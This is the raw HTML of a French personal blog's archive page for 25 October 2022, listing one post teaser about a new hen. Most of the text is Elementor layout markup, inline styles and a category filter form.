						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">octobre 25, 2022</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:25162,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-25162" class="elementor-post elementor-grid-item ecs-post-loop post-25162 post type-post status-publish format-standard hentry category-poules ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/10/nouvelle-recrue-japonisante/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-25162 post type-post status-publish format-standard hentry category-poules ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Nouvelle recrue japonisante&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/10/25/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 25 octobre 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/10/nouvelle-recrue-japonisante/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										1 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/10/nouvelle-recrue-japonisante/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-d296bb7c0ec02117188967bc9ed52d3f"><label class="sf-label-checkbox" for="sf-input-d296bb7c0ec02117188967bc9ed52d3f">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-aa349bfa55d08f07dc56ae7370935e28"><label class="sf-label-checkbox" for="sf-input-aa349bfa55d08f07dc56ae7370935e28">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-ef299022afe7afe9ece4ae5c4327e2e7"><label class="sf-label-checkbox" for="sf-input-ef299022afe7afe9ece4ae5c4327e2e7">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-0967d3b3c56e37710241423cc65798a0"><label class="sf-label-checkbox" for="sf-input-0967d3b3c56e37710241423cc65798a0">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-b13b05c9c99cad526048ffffbff65527"><label class="sf-label-checkbox" for="sf-input-b13b05c9c99cad526048ffffbff65527">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-0f6517e6e942f2e11a594c29af942ba0"><label class="sf-label-checkbox" for="sf-input-0f6517e6e942f2e11a594c29af942ba0">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-e00d169a1e1e1fd5a8ac19c4e62ecf9b"><label class="sf-label-checkbox" for="sf-input-e00d169a1e1e1fd5a8ac19c4e62ecf9b">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-90985b132e90d5f178961b018a9627ac"><label class="sf-label-checkbox" for="sf-input-90985b132e90d5f178961b018a9627ac">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-cffaa7bf4cf9076463a30640b891d028"><label class="sf-label-checkbox" for="sf-input-cffaa7bf4cf9076463a30640b891d028">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-e8ea488cbd7a5947dd21703096752677"><label class="sf-label-checkbox" for="sf-input-e8ea488cbd7a5947dd21703096752677">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-6ed1f4fbd121d83d4da960ce79dd6d84"><label class="sf-label-checkbox" for="sf-input-6ed1f4fbd121d83d4da960ce79dd6d84">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-021aedd8c6f5129e24845d2afe127821"><label class="sf-label-checkbox" for="sf-input-021aedd8c6f5129e24845d2afe127821">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-920da467153e2b607e08ce61bdd9bb9e"><label class="sf-label-checkbox" for="sf-input-920da467153e2b607e08ce61bdd9bb9e">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-c81ceaceaca37620ad839ed3556145ff"><label class="sf-label-checkbox" for="sf-input-c81ceaceaca37620ad839ed3556145ff">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-2cc93dad804d4b9475f00f7e6a2d79a6"><label class="sf-label-checkbox" for="sf-input-2cc93dad804d4b9475f00f7e6a2d79a6">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-dba9041244add5f52539ea5bd04637da"><label class="sf-label-checkbox" for="sf-input-dba9041244add5f52539ea5bd04637da">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-404acfe997e09f72921b965b2043d64d"><label class="sf-label-checkbox" for="sf-input-404acfe997e09f72921b965b2043d64d">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-dbd55eb1b56235d9c899033f02128f11"><label class="sf-label-checkbox" for="sf-input-dbd55eb1b56235d9c899033f02128f11">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-021e428d59ad03f34838198e1583de43"><label class="sf-label-checkbox" for="sf-input-021e428d59ad03f34838198e1583de43">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-de3b997f03d4e1ea7ec8ea5a9c4f7272"><label class="sf-label-checkbox" for="sf-input-de3b997f03d4e1ea7ec8ea5a9c4f7272">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-222b84d7a75866073d1729b29719ca1d"><label class="sf-label-checkbox" for="sf-input-222b84d7a75866073d1729b29719ca1d">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-ed1396200f7223d7c463d7cd25b0e4d2"><label class="sf-label-checkbox" for="sf-input-ed1396200f7223d7c463d7cd25b0e4d2">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-f150b4ca03fac8c4b6e836b6bb45a324"><label class="sf-label-checkbox" for="sf-input-f150b4ca03fac8c4b6e836b6bb45a324">Bien-être<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-4479f4e2c02b1b3f92b30626d22e4481"><label class="sf-label-checkbox" for="sf-input-4479f4e2c02b1b3f92b30626d22e4481">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-2c5935987843f0e719b26a92b262c022"><label class="sf-label-checkbox" for="sf-input-2c5935987843f0e719b26a92b262c022">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-38d6a14db1d8ea529b4be51fc0978640"><label class="sf-label-checkbox" for="sf-input-38d6a14db1d8ea529b4be51fc0978640">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-62e6c27d0e9f603d1060152f0c3547ff"><label class="sf-label-checkbox" for="sf-input-62e6c27d0e9f603d1060152f0c3547ff">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-8621e42e7a7258cdbe16557fdd3c7087"><label class="sf-label-checkbox" for="sf-input-8621e42e7a7258cdbe16557fdd3c7087">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-848394c2f4d27da944c4030411735b52"><label class="sf-label-checkbox" for="sf-input-848394c2f4d27da944c4030411735b52">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-c10586657623cd80e15bff60df00a042"><label class="sf-label-checkbox" for="sf-input-c10586657623cd80e15bff60df00a042">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-f67c9cfa37f0919b14145898bfdd6f81"><label class="sf-label-checkbox" for="sf-input-f67c9cfa37f0919b14145898bfdd6f81">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-fdfe5a1d62d14f127296414cad31047f"><label class="sf-label-checkbox" for="sf-input-fdfe5a1d62d14f127296414cad31047f">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-21d5024cdd756868df08ef5f26e64601"><label class="sf-label-checkbox" for="sf-input-21d5024cdd756868df08ef5f26e64601">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-7afe43f367140282be124f2654bb3566"><label class="sf-label-checkbox" for="sf-input-7afe43f367140282be124f2654bb3566">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-2be4f476b5204c062857a0c89a60e572"><label class="sf-label-checkbox" for="sf-input-2be4f476b5204c062857a0c89a60e572">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-74fe36e847e5de9cd28b10f9436e9610"><label class="sf-label-checkbox" for="sf-input-74fe36e847e5de9cd28b10f9436e9610">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-dba0acbd571c196e47af028c7c107a73"><label class="sf-label-checkbox" 